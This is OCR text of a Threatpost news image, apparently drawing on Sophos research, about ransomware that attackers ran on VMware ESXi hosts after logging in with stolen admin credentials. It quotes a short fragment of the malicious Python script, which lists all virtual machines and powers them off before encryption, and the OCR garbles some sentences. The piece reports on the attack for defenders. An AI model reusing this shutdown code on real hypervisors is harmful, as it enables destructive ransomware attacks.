 threatpost
Cloud Security / Malware / Vulnerabilities / InfoSec Insiders / Podcasts
Three hours after the attackers scanned the network, they used the pilfered admin
credentials to log into the ESXi Shell. Then they copied a file named “fcker.py” to the ESXi
datastore, which houses the virtual disk images used by the VMs that run on the hypervisor,
Brandt explained.
The Python script uses the vim-cmd command functions of the ESXi Shell to produce a list
of the names of all VMs installed on the server, then shuts them all down, he said. Only
after the VMs are all powered off will the script begin encrypting the datastore volumes.
27 if not(os.path.isfile('vms.txt')):
28 os.system("vim-cmd vmsvc/getallvms | awk \"{print $1}\" >> vms.txt")
29 try:
30 with open('vms.txt') as f:
31 lines = f.readlines()
32
33
34 for line in lines:
35 os.system("vim-cmd vmsvc/power.off {}".format(line))
36 except:
37 print('vms Are not powered Off!!!!!!')
SOPHOSlabs
The Python script uses churns out a list of the names of all VMs installed on the
Source: Sophos.
www.threatpost.com
To read the story click the link below.